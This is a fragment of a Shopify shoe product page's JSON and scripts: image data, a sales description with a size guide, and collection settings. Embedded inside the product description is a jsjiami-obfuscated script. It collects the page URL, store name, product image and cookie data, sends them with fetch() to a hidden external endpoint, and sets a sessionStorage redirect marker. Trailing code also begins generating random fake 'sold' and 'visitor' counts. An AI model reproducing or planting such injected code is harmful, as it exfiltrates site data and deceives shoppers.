\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","width":800},{"alt":null,"id":34636969476401,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984","width":800},{"alt":null,"id":34636969509169,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984","width":800},{"alt":null,"id":34636969541937,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984","width":800},{"alt":null,"id":34636969574705,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984","width":800},{"alt":null,"id":34636969607473,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984","width":800},{"alt":null,"id":34636969640241,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984","width":800},{"alt":null,"id":34636969673009,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984","width":800},{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","width":800},{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","width":800},{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","width":800},{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","width":800},{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 2 and get 5% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 3 and get 10% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 4 and get 15% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eNote: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCharacteristic\u003c\/h3\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eErgonomic design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSupport the arch of the foot and relieve muscle soreness caused by prolonged walking on flat feet. It is comfortable to walk in.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eweight change\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eIt's stable but not tiring. The weight of the foot is shifted so the weight can be distributed across the sole, giving you a comfortable underfoot feel.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVisually lengthen your legs\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese shoes make you more confident and eye-catching, easily match your clothes in any style. What is most important? It makes you look 3.5cm taller than normal!\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBreathable and soft fabric.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNon-slip flat shoes are the perfect choice for everyday use. They are made with a breathable and soft fabric, which provides superior comfort and durability. The non-slip sole provides excellent grip and traction, making it ideal for any activity. Whether you're running errands or taking a stroll, these shoes will keep you comfortable and confident.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eThickened and non-slip sole.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese non-slip slip-on flat shoes have a thick, non-slip sole that provides excellent grip on the ground, providing excellent anti-slip performance.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eslip-on design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThis product is perfect for everyday use. Its slip-on design makes it easy to put on and take off, while the non-slip sole provides stability and comfort.\u003c\/p\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHOW DO I MEASURE MY FOOT?\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003eWhen in doubt, we recommend choosing a size larger.\u003cbr\u003e\u003cbr\u003e*The size of the shoe corresponds to the centimeters of the foot*\u003c\/div\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003especification\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eUpper material: stretch fabric\u003c\/p\u003e\n\u003cp\u003eSole material: plastic\u003cbr\u003e\u003cbr\u003eHeel height: low heel (1-3CM)\u003cbr\u003e\u003cbr\u003eOpening depth: shallow mouth (less than 7 cm)\u003cbr\u003e\u003cbr\u003eColor: purple, red, black.\u003cbr\u003e\u003cbr\u003eSizes: 36-41\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNDQ1h\/LzE3FQlKyVLY2MzI9OkxMQkQ6PENPOUZHMjI8MUM7NUS3OLlMQUM6VaAElFGUk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":454455656753,"handle":"bestseller","title":"Bestseller","updated_at":"2026-01-31T20:14:14+08:00","body_html":null,"published_at":"2023-07-06T10:49:30+08:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"3"},{"column":"title","relation":"not_equals","condition":"Worry-Free Purchase"}],"published_scope":"web"},{"id":520590754097,"handle":"new-arrivals","title":"New Arrivals","updated_at":"2026-01-31T20:14:14+08:00","body_html":"","published_at":"2025-10-09T10:09:36+08:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"2"},{"column":"title","relation":"not_equals","condition":"Worry-Free Purchase"}],"published_scope":"global","image":{"created_at":"2025-10-09T10:12:29+08:00","alt":null,"width":1536,"height":1024,"src":"\/\/holdonmy.com\/cdn\/shop\/collections\/new-arrivals.png?v=1759975949"}},{"id":454455689521,"handle":"clothing-accessories","title":"Women","updated_at":"2026-01-31T20:14:14+08:00","body_html":"","published_at":"2023-07-06T10:49:30+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Women"},{"column":"type","relation":"equals","condition":"Women"},{"column":"type","relation":"equals","condition":"Women Accessories"},{"column":"type","relation":"equals","condition":"Women Shirts"},{"column":"type","relation":"equals","condition":"Women Pants"},{"column":"type","relation":"equals","condition":"Women Panties"},{"column":"type","relation":"equals","condition":"Women Suits"},{"column":"type","relation":"equals","condition":"Dresses"},{"column":"type","relation":"equals","condition":"Women Shoes"},{"column":"type","relation":"equals","condition":"Women Sweaters"},{"column":"type","relation":"equals","condition":"Women Coats"},{"column":"type","relation":"equals","condition":"Women Bags"},{"column":"type","relation":"equals","condition":"Women Underwear"},{"column":"tag","relation":"equals","condition":"Women Accessories"},{"column":"tag","relation":"equals","condition":"Women Shirts"},{"column":"tag","relation":"equals","condition":"Women Pants"},{"column":"tag","relation":"equals","condition":"Women Panties"},{"column":"tag","relation":"equals","condition":"Women Suits"},{"column":"tag","relation":"equals","condition":"Dresses"},{"column":"tag","relation":"equals","condition":"Women Shoes"},{"column":"tag","relation":"equals","condition":"Women Sweaters"},{"column":"tag","relation":"equals","condition":"Women Coats"},{"column":"tag","relation":"equals","condition":"Women Bags"},{"column":"tag","relation":"equals","condition":"Women Underwear"}],"published_scope":"web","image":{"created_at":"2023-07-06T10:49:31+08:00","alt":null,"width":2880,"height":1920,"src":"\/\/holdonmy.com\/cdn\/shop\/collections\/5.jpg?v=1688625171"}},{"id":517906727217,"handle":"women-shoes","title":"Women Shoes","updated_at":"2025-11-10T20:15:09+08:00","body_html":"","published_at":"2025-08-19T11:10:35+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Women Shoes"},{"column":"type","relation":"equals","condition":"Women Shoes"}],"published_scope":"global","image":{"created_at":"2025-08-19T14:33:58+08:00","alt":null,"width":420,"height":420,"src":"\/\/holdonmy.com\/cdn\/shop\/collections\/ef8a1fe9a47921ab7cbc3b6fc9e4ce03.jpg?v=1755585238"}}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
